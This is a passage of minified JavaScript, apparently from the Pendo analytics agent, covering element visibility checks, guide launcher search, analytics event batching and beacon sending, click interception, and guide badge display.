t=getClientRect(e);if(0===t.width||0===t.height)return!1;var n=getComputedStyle_safe(e);if(n&&"hidden"===n.visibility)return!1;for(var i=e;i&&n;){if("none"===n.display)return!1;if(parseFloat(n.opacity)<=0)return!1;i=i.parentNode,n=getComputedStyle_safe(i)}return!0}function isElementVisible(e,t){if(!isElementVisibleInBody(e))return!1;if(isBodyElement(e))return!0;var n=getClientRect(e);t=t||/hidden/;for(var i=getScrollParent(e,t),r=null;i&&i!==document&&i!==r;){if(!isVisibleInScrollParent(n,i,t))return!1;r=i,i=getScrollParent(i,t)}if(e.getBoundingClientRect){var o=e.getBoundingClientRect(),a=o.right,s=o.bottom;if(n.fixed||(a+=documentScrollLeft(),s+=documentScrollTop()),0>=a||0>=s)return!1}return!0}function scrollIntoView(e){var t,n,i,r,o,a,s=/(auto|scroll)/,d=getBody();for(n=getScrollParent(e,s);n&&n!==d;)t=getClientRect(e),i=getClientRect(n),r=0,o=0,t.bottom>i.bottom&&(r+=t.bottom-i.bottom,t.top-=r,t.bottom-=r),t.top<i.top&&(a=i.top-t.top,r-=a,t.top+=a,t.bottom+=a),t.right>i.right&&(o+=t.right-i.right,t.left-=o,t.right-=o),t.left<i.left&&(a=i.left-t.left,o-=a,t.left+=a,t.right+=a),n.scrollTop+=r,n.scrollLeft+=o,n=getScrollParent(n,s)}function evalScript(e){var t=document.createElement("script"),n=document.head||document.getElementsByTagName("head")[0]||document.body;t.type="text/javascript",e.src?t.src=e.src:t.text=e.text||e.textContent||e.innerHTML||"",n.appendChild(t),n.removeChild(t)}function isElemInViewport(e){var t=getScreenPosition(e),n=getScreenDimensions();return _.extend(n,{top:0,left:0,bottom:n.height,right:n.width}),intersectRect(n,t)}function isElemIsFocusable(e){var t=["A","INPUT","LABEL","SELECT","TEXTAREA","BUTTON","FIELDSET","LEGEND","DATALIST","OUTPUT","OPTION","OPTGROUP"],n=_.contains(t,e.nodeName),i=!!e.tabIndex,r=n||i,o=!e.hidden,a=!e.disabled;return r&&o&&a}function LauncherSearch(){function e(e){return i.text?(e||"").replace(new RegExp(i.text,"gi"),"<strong>$&</strong>"):e}function t(){dom(SEARCHBOX_CSS_SELECTOR).each(function(){this.value=""})}var n=this,i={text:"",highlight:e,clear:t};return n.data&&n.data.enableSearch&&n.data.enableSearch&&(n.data.search=i,pendo$1.disableGuideCenterContentSearch||n.before("update",prefetchGuideContentForSearch),n.before("update",function(){i.text=getLauncherSearchText().join(" ");var e=dom("._pendo-launcher_");i.text?e.addClass(LAUNCHER_SEARCHING_CLASS):e.removeClass(LAUNCHER_SEARCHING_CLASS)})),n}function isSearchEnabled(){if(!pendo$1.guideWidget)return!1;var e=pendo$1.guideWidget.data;return!!e&&!!e.enableSearch}function launcherHasActiveSearch(){return getLauncherSearchText().length>0}function getLauncherSearchText(){if(!isSearchEnabled())return[];var e=dom(SEARCHBOX_CSS_SELECTOR)[0];if(!e)return[];var t=e.value;return t.length>0?(t=trim.call(t),[].concat(_.compact(t.split(" ")))):[]}function prefetchGuideContentForSearch(e){return ConfigReader.get("disablePrefetch")?void 0:q.all(_.map(e,function(e){return e.fetchContent()}))}function applySearch(e){var t=getLauncherSearchText();if(0===t.length)return e;var n=_.map(t,_.partial(doSearch,e));return n=_.union.apply(_,n)}function doSearch(e,t){function n(e){return e.searchFor(t)}function i(e){var t=["tag","name","content"];return _.indexOf(t,e.field)}return log("doing search on "+t,"launcher","search","guides"),e=e||getActiveGuides(),t&&0!==t.length?_.chain(e).filter(isLauncher).map(n).compact().sortBy(i).pluck("guide").value():e}function base32Encode(e){for(var t="ABCDEFGHIJKLMNOPQRSTUVWXYZ234567",n=e.length,i=0,r=0,o="",a=0;n>a;a++)for(r=r<<8|e[a],i+=8;i>=5;)o+=t[r>>>i-5&31],i-=5;return i>0&&(o+=t[r<<5-i&31]),o}function replaceWithContentHost(e){var t=ConfigReader.getLocalConfig("contentHost");if(!t||!e)return e;var n=new RegExp("(https:)?\\/\\/"+subscriptionBucketPrefix(ENV)+"-\\d+\\.storage\\.googleapis\\.com","g"),i=new RegExp("(https:)?\\/\\/"+globalBucket(ENV)+"\\.storage\\.googleapis\\.com","g");return e.replace(n,t).replace(i,t).replace(new RegExp("(https:)?\\/\\/"+escapeRegExp(ASSET_HOST),"g"),t)}function replaceObjectWithContentHost(e){var t=ConfigReader.getLocalConfig("contentHost");return t?JSON.parse(replaceWithContentHost(JSON.stringify(e))):e}function getContentHostRegex(){var e=escapeRegExp(ConfigReader.getHostedConfig("contentHost"));return e?e+"*":void 0}function escapeRegExp(e){return e?e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"):void 0}function isValidGuideResponse(e){return _.isObject(e)&&e.hasOwnProperty("type")&&e.hasOwnProperty("children")&&e.hasOwnProperty("props")?!0:!1}function filterPendoAgentXhrRequests(e,t){var n=HOST.replace(/\./g,"\\.").replace(/\//g,"\\/"),i=new RegExp("^"+n+"\\/data\\/"),r=get(e,"request_url","");i.test(r)||t(e)}function createXhrEventQueue(e){var t=e.cache,n=createSendQueue(e,defaultSendEvent),i=createSendQueue(e,reliableSendEventForUnload),r=pipeline(filterPendoAgentXhrRequests,siloReducer(t),filterSiloLength,n);return{push:function(e){r(e,_.noop)},clear:function(){t.length=0},flush:function(e){if(0!==t.length){var r=t.slice();t.length=0;var o=(e||{}).guaranteed?i:n;o(r,_.noop)}}}}function callLater(e,t){if(t=parseInt(t,10)||0,e[t])return e[t];var n=window.setTimeout(function(){e(),e[t]()},t);return e[t]=function(){window.clearTimeout(n),delete e[t]}}function flushNow(e,t){try{eventQueue.flush(t),trackEventQueue.flush(t)}catch(n){writeException(n,"unhandled error while flushing event cache")}}function flushLater(e){return callLater(_.partial(flushNow,!0),e)}function flushEvery(e){if(e=parseInt(e,10)||0,_.isObject(flushEvery.intervals)||(flushEvery.intervals={}),!flushEvery.intervals[e]){var t=window.setInterval(flushNow,e);return flushEvery.intervals[e]=function(){clearInterval(t),delete flushEvery.intervals[e]}}}function flushStop(){var e=_.values(flushEvery.intervals).concat([flushNow]);_.map(e,function(e){_.isFunction(e)&&e()})}function buffersClearAll(){eventQueue.clear(),trackEventQueue.clear(),xhrEventQueue.clear(),flushStop()}function eventCreate(e,t,n,i,r){var o={type:e,browser_time:getNow(),visitor_id:get_visitor_id(),account_id:get_account_id(),url:pendoDotUrl.externalizeURL(n),props:t};return o=EventTracer.addTracerIds(o),"track"===e?o.track_event_name=i||defaultTrackName:"click"===e&&r&&(o.eventProperties=r),o}function collectEvent(e,t,n,i,r){if(pendoCore){var o=eventCreate(e,t,n,i,r);if(isURLValid(o.url)&&eventIsWhitelisted(o))return"track"===e?void trackEventQueue.push(o):void eventQueue.push(attachMonitoringData(store,o))}}function attachMonitoringData(e,t){try{if(!e.getters["monitoring/shouldFlush"]())return t;var n=e.getters["monitoring/payload"]();e.dispatch("monitoring/flush"),_.isEmpty(n)||(t.ops=n)}catch(i){}return t}function eventIsWhitelisted(e){return ConfigReader.get("freeNPSData")?_.contains(WHITELIST_FREE_NPS,e.type):!0}function pipeline(){var e=_.toArray(arguments);return function(t,n){var i=e.concat([n]);!function r(e,t){e<i.length&&i[e](t,function(t){r(e+1,t)})}(0,t)}}function reducer(e,t){var n=t;return function(t,i){n=e(n,t),i(n)}}function siloReducer(e){return reducer(function(e,t){return e.push(t),e},e)}function eventAddBytes(e){return null==e.bytes&&(e.bytes=JSON.stringify(e).length),e}function filterAccountIdsForSendQueue(e,t){var n=ConfigReader.get("trainingPartner");return n?splitSiloOnFieldChange("account_id")(e,t):t(e)}function splitSiloOnFieldChange(e){return function(t,n){if(!t.length)return n(t);var i,r=get(t[0],e),o=!0;for(i=1;i<t.length;i++)if(r!==get(t[i],e)){o=!1;break}if(o)return n(t);var a=t.slice(0,i),s=t.slice(i);n(a),n(s)}}function filterSiloCapacity(e,t){for(var n,i=0,r=0;r<e.length;++r){var o=eventAddBytes(e[r]).bytes;i+o>SILO_MAX_BYTES&&(n=r),i+=o}if(0===n&&1===e.length&&(n=1),n){var a=e.slice(0,n),s=e.slice(n);e.length=0,e.push.apply(e,s),t(a)}}function filterSiloLength(e,t){if(e.length>MAX_NUM_EVENTS){var n=e.slice();e.length=0,t(n)}}function shortenFields(e){return e=_.defaults(e||{},{fields:["url"],fieldMaxLength:URL_MAX_LENGTH,siloMaxLength:ENCODED_EVENT_MAX_POST_LENGTH}),function(t,n){if(1===t.length&&t.JZB.length>e.siloMaxLength){var i=t[0];debug("Max length exceeded for an event"),_.each(e.fields,function(n){var r=i[n];r&&r.length>e.fieldMaxLength&&(debug("shortening "+n+" and retrying"),i[n]=limitURLSize(e.fieldMaxLength,r),delete t.JZB)})}n(t)}}function compressSilo(e,t){if(0!==e.length){if(e.JZB)return t(e);if(e.JZB=pendo$1.squeezeAndCompress(e.slice()),e.JZB.length<=ENCODED_EVENT_MAX_LENGTH)return t(e);if(1===e.length)return t(e);var n=e.length/2;compressSilo(e.slice(0,n),t),compressSilo(e.slice(n),t)}}function filterAnalyticsDisabled(e,t){isUnlocked()&&(isInPreviewMode()||t(e))}function errorLogger(e){return function(t,n){1===t.length&&t.JZB.length>ENCODED_EVENT_MAX_LENGTH?(debug("Couldn't write event"),writeMessage("Single item is: "+t.JZB.length+". Dropping."),writeErrorPOST(t.JZB)):store.commit("monitoring/incrementCounter",e.beacon+"GifFailures")}}function getApiKeysFromOptions(e){return _.isFunction(e.apiKey)?[].concat(e.apiKey()):[].concat(e.apiKey)}function buildGetRequestUrls(e){return _.map(e.apiKeys,function(t){return buildBaseDataUrl(e.beacon+".gif",t,_.extend({v:VERSION,ct:getNow(),jzb:e.JZB},e.params,e.auth))})}function buildPostRequestUrls(e){return _.map(e.apiKeys,function(t){return buildBaseDataUrl(e.beacon+".gif",t,_.extend({v:VERSION,ct:getNow(),s:e.JZB.length},e.params))})}function addSiloParams(e){return function(t,n){t.apiKeys=getApiKeysFromOptions(e),t.params=_.extend({},t.params,e.params),t.beacon=e.beacon,t.eventLength=t.JZB.length;var i=getJwtInfoCopy();_.isEmpty(i)||(t.auth=i,t.eventLength+=i.jwt.length,t.eventLength+=i.signingKeyName.length),n(t)}}function addAccountIdParamIfAdoptPartner(e,t){var n=ConfigReader.get("trainingPartner"),i=_.first(e),r=get(i,"account_id");n&&r&&(e.params=_.extend({},e.params,{acc:base64EncodeString(r)})),t(e)}function addSourceParamIfPresent(e,t){var n=_.first(e),i=get(n,"props.source");i&&(e.params=_.extend({},e.params,{source:i})),t(e)}function createPostBody(e){return _.extend({events:e.JZB},e.auth)}function sendWithImg(e,t){return e.failed?t(e):e.eventLength>ENCODED_EVENT_MAX_LENGTH?t(e):void(e.auth?t(e):_.each(buildGetRequestUrls(e),function(n){writeImgTag(n)["catch"](markSiloFailed(e,t))}))}function sendWithFetch(e,t){return e.failed?t(e):e.eventLength>ENCODED_EVENT_MAX_LENGTH?t(e):void(!e.auth&&fetchKeepalive.supported()?_.each(buildGetRequestUrls(e),function(n){fetchKeepalive(n)["catch"](markSiloFailed(e,t))}):t(e))}function postWithFetch(e,t){return e.failed?t(e):e.eventLength>ENCODED_EVENT_MAX_POST_LENGTH?t(e):void(fetchKeepalive.supported()?_.each(buildPostRequestUrls(e),function(n){fetch(n,{method:"POST",keepalive:!0,body:JSON.stringify(createPostBody(e)),headers:{"Content-Type":"application/json"}})["catch"](markSiloFailed(e,t))}):t(e))}function postWithSendBeacon(e,t){return e.failed?t(e):e.eventLength>ENCODED_EVENT_MAX_POST_LENGTH?t(e):void(sendBeacon.supported()?_.each(buildPostRequestUrls(e),function(n){var i=createPostBody(e);sendBeacon(n,i)||markSiloFailed(e,t)()}):t(e))}function sendWithXhr(e,t){return e.failed?t(e):e.eventLength>ENCODED_EVENT_MAX_LENGTH?t(e):void _.each(buildGetRequestUrls(e),function(n){ajax({method:"GET",url:n})["catch"](markSiloFailed(e,t))})}function postWithXhr(e,t){return e.failed?t(e):e.eventLength>ENCODED_EVENT_MAX_POST_LENGTH?t(e):void _.each(buildPostRequestUrls(e),function(n){var i={"Content-Type":"application/json"};ajax({method:"POST",url:n,data:JSON.stringify(createPostBody(e)),headers:i})["catch"](markSiloFailed(e,t))})}function markSiloFailed(e,t){return function(){e.failed=!0,t(e)}}function sendWithSyncXhr(e,t){return e.failed?t(e):e.eventLength>ENCODED_EVENT_MAX_LENGTH?t(e):void(sniffer.msie<=11?_.each(buildGetRequestUrls(e),function(n){ajax({method:"GET",url:n,sync:!0})["catch"](markSiloFailed(e,t))}):t(e))}function postWithSyncXhr(e,t){return e.failed?t(e):e.eventLength>ENCODED_EVENT_MAX_POST_LENGTH?t(e):void(sniffer.msie<=11?_.each(buildPostRequestUrls(e),function(n){var i={"Content-Type":"application/json"};ajax({method:"POST",url:n,data:JSON.stringify(createPostBody(e)),sync:!0,headers:i})["catch"](markSiloFailed(e,t))}):t(e))}function defaultSendEvent(e){return function(t,n){var i=t.JZB;if(!i)return n(t);if(t.failed)return n(t);var r=[addSiloParams(e),addAccountIdParamIfAdoptPartner,addSourceParamIfPresent];e.preferFetch&&r.push(sendWithFetch),r.push(sendWithImg,sendWithXhr),e.allowPost&&(e.preferFetch&&r.push(postWithFetch),r.push(postWithSendBeacon,postWithXhr)),pipeline.apply(null,r)(t,function(e){n(e)})}}function reliableSendEventForUnload(e){return function(t,n){var i=t.JZB;if(!i)return n(t);if(t.failed)return n(t);var r=[addSiloParams(e),addAccountIdParamIfAdoptPartner,addSourceParamIfPresent,sendWithFetch,sendWithSyncXhr];e.allowPost&&r.push(postWithFetch,postWithSendBeacon,postWithSyncXhr),pipeline.apply(null,r)(t,function(e){n(e)})}}function createSendQueue(e,t){return pipeline(filterAnalyticsDisabled,filterAccountIdsForSendQueue,compressSilo,shortenFields(e.shorten),compressSilo,t(e),errorLogger(e))}function filterNonGuideAnalytics(e){return function(t,n){var i=ConfigReader.get("excludeNonGuideAnalytics");"ptm"===e&&i||n(t)}}function createEventQueue(e){var t=e.cache,n=e.silos,i=createSendQueue(e,defaultSendEvent),r=createSendQueue(e,reliableSendEventForUnload),o=pipeline(filterNonGuideAnalytics(e.beacon),siloReducer(t),filterSiloCapacity,function(e){n.push(e)});return{push:function(e){o(e,_.noop)},clear:function(){t.length=0,n.length=0},flush:function(e){if(0!==t.length||0!==n.length){n.push(t.slice()),t.length=0;var o=n.slice();n.length=0;var a=(e||{}).guaranteed?r:i;_.each(o,function(e){a(e,_.noop)})}}}}function onTurbolinksPageLoad(e,t){if("undefined"!=typeof Turbolinks){var n=Turbolinks&&Turbolinks.EVENTS&&Turbolinks.EVENTS.LOAD;if(n)return attachEventInternal(e,n,t),function(){detachEventInternal(e,n,t)}}return function(){}}function getAttributeValue(e,t){return e.getAttribute?e.getAttribute(t):e[t]}function getHtmlAttributeTester(e){if(_.isRegExp(e)&&_.isFunction(e.test))return function(t){return e.test(t)};if(_.isArray(e)){var t=_.map(_.filter(e,_.isObject),function(e){if(e.regexp){var t=/\/([a-z]*)$/.exec(e.value),n=t&&t[1]||"";return new RegExp(e.value.replace(/^\//,"").replace(/\/[a-z]*$/,""),n)}return new RegExp("^"+e.value+"$","i")});return function(e){return _.any(t,function(t){return t.test(e)})}}if(_.isObject(e)&&e.regexp){var n=/\/([a-z]*)$/.exec(e.value),i=n&&n[1]||"",r=new RegExp(e.value.replace(/^\//,"").replace(/\/[a-z]*$/,""),i);return function(e){return r.test(e)}}return _.constant(!1)}function filterAttributeList(e,t,n,i){var r=_.indexBy(t),o=_.filter(_.filter(e,function(e){return n(e.nodeName)||r[e.nodeName]}),function(e){return!i(e.nodeName)});if(o.length<=MAX_ATTRIBUTES)return _.pluck(o,"nodeName");var a=_.groupBy(e,function(e){return r[e.nodeName]?"defaults":_.isString(e.value)&&e.value.length>MAX_ATTRIBUTE_LENGTH?"large":"small";
});return _.pluck([].concat(_.sortBy(a.defaults,"nodeName")).concat(_.sortBy(a.small,"nodeName")).concat(_.sortBy(a.large,"nodeName")).slice(0,MAX_ATTRIBUTES),"nodeName")}function collectEventPropertiesForTarget(e){if(pendo$1.eventProperties&&pendo$1.eventProperties.length&&e){for(var t,n=getNow(),i=50,r={},o=0;o<pendo$1.eventProperties.length&&getNow()-n<i;o++){t=pendo$1.eventProperties[o];var a=_.any(t.featureRules,function(t){try{return ShadowSizzle.matchesSelector(e,t)}catch(n){return!1}});if(a)for(var s=0;s<t.eventPropertyRules.length&&getNow()-n<i;s++){var d=t.eventPropertyRules[s];if(!d.name)return;r[d.name]=collectEventProperty(d,e)}}var u=getNow()-n;if(u>i){log("event property collection disabled; collection took greater than "+i+" milliseconds.");var c="ERROR event property collection exceeded time limit.";t&&(c+="\n For feature with id: "+t.featureId),writeException({},c),pendo$1.eventProperties=[]}return r}}function collectEventProperty(e,t){if(e.path){var n=getEventPropertyTarget(e,t);return get(n,e.path,undefined)}}function getEventPropertyTarget(e,t){var n=e.source||e.selector;return n?nearestTargeter(n,t):window}function nearestTargeter(e,t){for(var n,i=t;!n&&i;){try{if(n=ShadowSizzle(e,i)[0],n&&("password"===n.type||"hidden"===n.type))return}catch(r){return}i=shadowAPI.getParent(i)}return n}function wireSyntheticClicks(e,t,n){var i,r,o=[],a={cloneEvent:function(e){var t=dom.event.clone(e);return t.type="click",t.from="mousedown",t.bubbles=!0,t},mousedown:function(e){r=!1,e&&(i=a.cloneEvent(e),n&&a.intercept(e))},mouseup:function(t){r=!1,t&&i&&getTarget(i)!==getTarget(t)&&(r=!0,e(i))},click:function(e){i=null,r&&dom.data.set(e,"ignore",!0),r=!1,a.unwrap()},intercept:function(e){var t=getParentTree(getTarget(e));_.each(t,function(e){var t=interceptRemove(e,a.remove);o.push(t)})},remove:function(){i&&(e(i),i=null),a.unwrap()},unwrap:function(){o.length>0&&(_.each(o,function(e){e()}),o=[])}};return t&&(attachEventInternal(document,"mousedown",a.mousedown,!0),attachEventInternal(document,"mouseup",a.mouseup,!0),attachEventInternal(document,"click",a.click,!0)),a}function getParentTree(e){for(var t=[];e&&!isNodeTheRoot(e);)t.push(e),e=e.parentNode;return t}function interceptRemove(e,t){var n=["remove","removeChild"];try{if(!e)return _.noop;_.each(n,function(n){var i=e[n];return i?(e[n]=_.wrap(i,function(e){return t&&t(),e.apply(this,_.toArray(arguments).slice(1))}),void(e[n]._pendoUnwrap=function(){return e?(e[n]=i,void delete e[n]._pendoUnwrap):_.noop})):_.noop})}catch(i){writeException(i,"ERROR in interceptRemove")}return function(){_.each(n,function(t){if(!e[t])return _.noop;var n=e[t]._pendoUnwrap;_.isFunction(n)&&n()})}}function interceptStopPropagation(e,t){var n=["stopPropagation","stopImmediatePropagation"];try{if(!e||!e.prototype)return _.noop;var i=_.indexBy(t);_.each(n,function(t){var n=e.prototype[t];n&&(e.prototype[t]=_.wrap(n,function(e){var t=e.apply(this,arguments);return i[this.type]&&(dom.data.set(this,"stopped",!0),dom.event.trigger(this)),t}),e.prototype[t]._pendoUnwrap=function(){e.prototype[t]=n,delete e.prototype[t]._pendoUnwrap})})}catch(r){writeException(r,"ERROR in interceptStopPropagation")}return function(){_.each(n,function(t){var n=e.prototype[t]._pendoUnwrap;_.isFunction(n)&&n()})}}function interceptPreventDefault(e,t){try{if(!e||!e.prototype)return _.noop;var n=_.indexBy(t),i=e.prototype.preventDefault;if(!i)return _.noop;e.prototype.preventDefault=_.wrap(i,function(e){var t=e.apply(this,arguments);if(n[this.type]){var i=dom.event.clone(this);i.type="click",i.from=this.type,i.bubbles=!0,i.eventPhase=CAPTURING_PHASE,dom.event.trigger(i)}return t}),e.prototype.preventDefault._pendoUnwrap=function(){e.prototype.preventDefault=i,delete e.prototype.preventDefault._pendoUnwrap}}catch(r){writeException(r,"ERROR in interceptPreventDefault")}return function(){var t=e.prototype.preventDefault._pendoUnwrap;_.isFunction(t)&&t()}}function attachEvent(e,t,n,i){e&&t&&n&&(e!==window||"error"!==t)&&(i&&!sniffer.addEventListener&&(i=!1),dom.event.add(e,{type:t,handler:n,capture:i}))}function detachEvent(e,t,n,i){e&&t&&n&&(i&&!sniffer.addEventListener&&(i=!1),dom.event.remove(e,t,n,i))}function horizontal(e,t,n){if(n===RIGHT||n===LEFT)return n;var i=e.left,r=t.width,o=r/3,a=o,s=2*o;return i>a&&s>i?CENTER:r/2>i?RIGHT:LEFT}function vertical(e,t,n){if(n===TOP||n===BOTTOM)return n;var i=e.top,r=t.height,o=r/3,a=o,s=2*o;return i>a&&s>i?CENTER:r/2>i?BOTTOM:TOP}function scrollToTooltip(e,t,n){var i=getOffsetPosition(e),r=getOffsetPosition(t),o=function(e,t){var n=Math.min(e.top,t.top),i=Math.min(e.left,t.left),r=Math.max(e.top+e.height,t.top+t.height),o=Math.max(e.left+e.width,t.left+t.width);return{height:Math.abs(r-n),width:Math.abs(o-i),top:n,left:i}}(i,r);if(_isInViewport(o)===!1&&!r.fixed){var a=getScreenDimensions(),s=getOverflowDirection(getBody(),/hidden/),d=calculateScrollAmount(o,a,n,s);window.scrollTo(d.x,d.y)}}function calculateScrollAmount(e,t,n,i){var r={x:e.left+e.width-t.width,y:0};return"top"===n?r.y=e.top:r.y=e.top+e.height-t.height,r.y=Math.max(r.y,0),r.x=Math.max(r.x,0),_.contains([OverflowDirection.X,OverflowDirection.BOTH],i)&&(r.x=0),_.contains([OverflowDirection.Y,OverflowDirection.BOTH],i)&&(r.y=0),r}function clearLastBlock(){lastBlockBox=null,lastBodySize=null,lastScreenCoords=null}function computeBlockOutOverlayPositions(e,t,n){var i={},r=t.top-e.top,o=t.left-e.left;i.top=r-n,i.left=o-n,i.height=t.height+2*n,i.width=t.width+2*n;var a={left:0,top:0};return positionFixedActsLikePositionAbsolute()&&(a=bodyOffset(),i.left+=documentScrollLeft(),i.top+=documentScrollTop()),i.bottom=i.top+i.height,i.right=i.left+i.width,{north:{height:Math.max(i.top,0),left:-a.left,top:-a.top,right:0},east:{top:i.top-a.top,bottom:0,right:0,left:i.right-a.left},south:{top:i.bottom-a.top,width:Math.max(i.right,0),bottom:0,left:-a.left},west:{top:i.top-a.top,height:Math.max(i.height,0),left:-a.left,width:Math.max(i.left,0)}}}function computeBlockOutBoundingBox(e){var t=_.reduce(e,function(e,t){if(!isElementVisible(t))return e;var n=getClientRect(t);return e.fixed=e.fixed&&n.fixed,_.each([["top",isLessThan],["right",isGreaterThan],["bottom",isGreaterThan],["left",isLessThan]],function(t){var i=t[0],r=t[1];(!e[i]||r(n[i],e[i]))&&(e[i]=n[i])}),e},{fixed:!0});t.height=t.bottom-t.top,t.width=t.right-t.left;var n=bodyOffset();return t.fixed||(t.left+=n.left,t.right+=n.left,t.top+=n.top,t.bottom+=n.top),t.fixed=!!t.fixed,t}function wouldBeVisibleAfterAutoScroll(e){var t,n,i,r,o,a=/(auto|scroll)/,s=/(auto|scroll|hidden)/,d=getClientRect(e),u=getScrollParent(e,s);if(!isElementVisibleInBody(e))return!1;for(;u;){if(t=getClientRect(u),o=getOverflowDirection(u,a),o!==OverflowDirection.NONE&&(n=0,i=0,(o===OverflowDirection.Y||o===OverflowDirection.BOTH)&&(d.bottom>t.bottom&&(n+=d.bottom-t.bottom,d.top-=n,d.bottom-=n),d.top<t.top&&(r=t.top-d.top,n-=r,d.top+=r,d.bottom+=r)),(o===OverflowDirection.X||o===OverflowDirection.BOTH)&&(d.right>t.right&&(i+=d.right-t.right,d.left-=i,d.right-=i),d.left<t.left&&(r=t.left-d.left,i-=r,d.left+=r,d.right+=r))),!isVisibleInScrollParent(d,u,s))return!1;u=getScrollParent(u,s)}return!0}function Wrappable(){var e={},t=function(e,t,n){return function(){var i,r,o=_.toArray(arguments);for(i=0,r=t.length;r>i;++i)if(t[i].apply(this,o)===!1)return;var a=e.apply(this,o);for(i=0,r=n.length;r>i&&n[i].apply(this,o)!==!1;++i);return a}};return _.each(["after","before"],function(n){this[n]=function(i,r){if(this[i]){var o=e[i];o||(o=e[i]={before:[],after:[]},this[i]=t(this[i],o.before,o.after)),o[n].push(r)}}},this),this}function writeLastStepSeenCache(e){store.dispatch("guideState/updateLastGuideStepSeen",e),store.dispatch("guideState/write"),store.dispatch("frames/changeLastGuideStepSeen",e)}function listenForGuideStateChange(){store.dispatch("guideState/init"),attachEventInternal(window,"focus",regainFocus),sniffer.addEventListener&&window.addEventListener("storage",function(e){store.dispatch("guideState/storageChanged",e)})}function regainFocus(){store.dispatch("guideState/regainFocus")}function getLastGuideStepSeen(){return store.state.guideState.lastGuideStepSeen}function prefetchBadgeActivatedGuideContent(e,t){if(!ConfigReader.get("disablePrefetch")){var n=_.keys(t);if(n.length){var i=_.indexBy(e,"id");_.each(n,function(e){var t=i[e];if(t){var n=_.first(t.steps);n&&_.isFunction(n.fetchContent)&&n.fetchContent()}})}}}function setDefaultCursorStyle(e){if(e){var t=e.props=e.props||{},n=t.style=t.style||{};n.cursor=n.cursor||"pointer"}return e}function Badge(e,t){var n,i=getElementForTargeting(t);if("building-block"===e.attributes.type){var r=BuildingBlockGuides.buildNodeFromJSON(replaceObjectWithContentHost(setDefaultCursorStyle(this.domJson)))[0];n=r.parentNode.removeChild(r),-1===n.className.indexOf("_pendo-badge_")&&(n.className+=" _pendo-badge_"),this.isP2Badge=!0}else{n=document.createElement("img"),n.src=replaceWithContentHost(this.imageUrl),n.className="_pendo-badge "+BADGE_CSS_NAME;var o=this.width||13,a=this.height||13,s="width:"+o+"px;height:"+a+"px;";setStyle(n,s)}return n.id="_pendo-badge_"+t.id,this.activate=function(){var e=_.isFunction(t.getGuide)&&t.getGuide(),n=isGuideRCType(e);if(!e.isShown()||store.getters["frames/isShownInAnotherFrame"]()(t))showGuide(t,"badge");else if(n)t.eventRouter.eventable.trigger("pendoEvent",{step:t,action:"dismissGuide"});else{var i=_.find(e.steps,function(e){return e.isShown()});onGuideDismissed(i)}},this.show=function(){},this.hide=function(){n&&n.parentNode&&n.parentNode.removeChild(n)},isGuideRCType(e)&&(this.toggleAriaExpanded=function(){var e=!!ShadowSizzle("#pendo-resource-center-container")[0],t=dom("button._pendo-resource-center-badge-container"),n=t[0]||dom('._pendo-resource-center-badge-container [id^="pendo-image-badge-"]')[0];n&&n.setAttribute("aria-expanded",e)},n.checkAriaExpanded=this.toggleAriaExpanded),this.step=_.constant(t),this.target=_.constant(i),this.element=_.constant(n),this}function InlinePosition(){return("inline"===this.position||"inline-right"===this.position||"inline-left"===this.position)&&this.before("show",function(){var e=this.target(),t=this.element();if(this.isP2Badge&&setStyle(t,"display:inline-block;vertical-align:text-bottom;"),this.css&&setStyle(t,this.css),e&&e.tagName){var n=e.tagName.toLowerCase();if(/br|input|img|select|textarea/.test(n)){if(t.parentNode===e.parentNode)return;e.parentNode.insertBefore(t,e.nextSibling)}else t.parentNode!==e&&("inline"===this.position||"inline-right"===this.position?e.appendChild(t):"inline-left"===this.position&&e.prepend(t))}}),this}function AbsolutePosition(){return this.position&&"top-right"!==this.position&&"top-left"!==this.position||this.before("show",function(){var e=this.element(),t=getOffsetPosition(this.target()),n=0,i=0,r=0;this.offsets&&(n=this.offsets.top||0,i=this.offsets.right||0,r=this.offsets.left||0);var o="position:"+(t.fixed?"fixed":"absolute")+";top:"+(t.top+n)+"px;";switch(this.position){case"top-right":o+="left:"+(t.left+t.width-i)+"px";break;case"top-left":o+="left:"+(t.left+r)+"px"}setStyle(e,o),e.parentNode||getGuideAttachPoint().appendChild(e)}),this}function ClickActivation(){var e=this,t=e.element(),n=!1,i=function(t){e.activate(),e.toggleAriaExpanded&&e.toggleAriaExpanded(),stopEvent(t)};return e.after("show",function(){n||(attachEvent(t,"click",i),n=!0)}),e.after("hide",function(){detachEvent(t,"click",i),n=!1}),e}function HoverActivation(){var e=this,t=e.element(),n=e.step(),i=!1;if("yes"===e.useHover||e.showGuideOnBadgeHover){var r=function(e){for(;e;){if(/_pendo-guide_|_pendo-guide-tt_|_pendo-backdrop_|_pendo-badge_/.test(e.className))return!0;if(/pendo-guide-container/.test(e.id))return!0;e=e.parentNode}return!1},o=_.throttle(function(e){getTarget(e)===t||r(getTarget(e))||s()},50,{trailing:!1}),a=function(e){n.isShown()||showGuide(n,"badge"),attachEvent(document,"mousemove",o),stopEvent(e)},s=function(e){detachEvent(document,"mousemove",o),isPreviewing()||onGuideDismissed(n)};e.after("show",function(){i||(attachEvent(t,"mouseover",a),i=!0)}),e.after("hide",function(){detachEvent(t,"mouseover",a),detachEvent(document,"mousemove",o),i=!1})}return e}function ShowOnHover(){var e=this,t=e.element(),n=e.target(),i=!1,r=e.showBadgeOnlyOnElementHover||/hover/.test(e.showOnEvent);if(r&&!isPreviewing()){var o="inline"===e.position?"visibility:visible;":"display:inline;",a="inline"===e.position?"visibility:hidden;":"display:none;",s=function(e,i){var r=getClientRect(n),o=getClientRect(t),a={left:Math.min(r.left,o.left),top:Math.min(r.top,o.top),right:Math.max(r.right,o.right),bottom:Math.max(r.bottom,o.bottom)},s=i+document.documentElement.scrollTop;return e>=a.left&&e<=a.right&&s>=a.top&&s<=a.bottom},d=_.throttle(function(e){getTarget(e)===n||getTarget(e)===t||_hasClass(t,"triggered")||s(e.clientX,e.clientY)||c()},50,{trailing:!1}),u=function(){setStyle(t,o),attachEvent(document,"mousemove",d)},c=function(){detachEvent(document,"mousemove",d),setStyle(t,a)};e.after("show",function(){i||(attachEvent(n,"mouseover",u),i=!0,c())}),e.after("hide",function(){i&&(detachEvent(n,"mouseover",u),i=!1),c()})}return e}function PermalinkConstructor(e,t){function n(){var t=pendoDotUrl.get(),n=parseQueryString(t).substring(1),i=queryStringToObject(n),r=t.indexOf("#");if(!i.pendo&&r>=0){var o=parseQueryString(t.substring(r+1)).substring(1);_.extend(i,queryStringToObject(o))}var a=i.pendo||i.c__pendo;return a?e(a):null}function 